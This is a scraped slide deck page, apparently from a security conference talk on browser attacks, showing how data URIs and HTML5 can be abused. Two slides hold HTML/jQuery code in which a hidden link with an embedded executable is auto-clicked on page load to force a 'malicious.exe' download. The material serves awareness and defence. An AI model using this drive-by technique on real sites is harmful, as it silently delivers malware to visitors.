
The document discusses various malware and security vulnerabilities related to browser functionalities, particularly focusing on techniques like data URI embedding, clipboard access, and timing attacks that can lead to data theft and malware execution. It highlights specific attacks created using HTML5 features and recommends best practices to enhance user safety and mitigate these vulnerabilities. The authors emphasize the importance of user awareness and improvements in browser security measures to prevent exploitation.









![Data URI + HTML5 = Ghost Malware
! Data is directly embedded into URI
! Format
! data:[<MIME-type>][;charset=<encoding>]
[;base64],<data>
! Example
! <img src="data:image/
png;base64,iVBORw0KGgoAAAANSUhEUgAAAAUA
==" alt="Red dot”>
! Can we abuse it?](https://image.slidesharecdn.com/hackerhalted-141111122007-conversion-gate02/85/Browser-Horror-Stories-10-320.jpg)





![DATA URI – Craft the Payload
Let’s click for them
<script>!
$(document).ready(function() {!
! $('a#malicious')[0].click();!
});!
</script>](https://image.slidesharecdn.com/hackerhalted-141111122007-conversion-gate02/85/Browser-Horror-Stories-16-320.jpg)
![DATA URI – Craft the Payload
Where do we host this page?
<html>!
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/
jquery.min.js"></script>!
<script>!
$(document).ready(function() {!
! $('a#malicious')[0].click(); !
});!
</script>!
<a id='malicious' style="display:none"!
href="data:application/application/x-msdownload;
base64,iVBORw0KGgoAAAANS…"
download="malicious.exe">Download</a>!
</html>](https://image.slidesharecdn.com/hackerhalted-141111122007-conversion-gate02/85/Browser-Horror-Stories-17-320.jpg)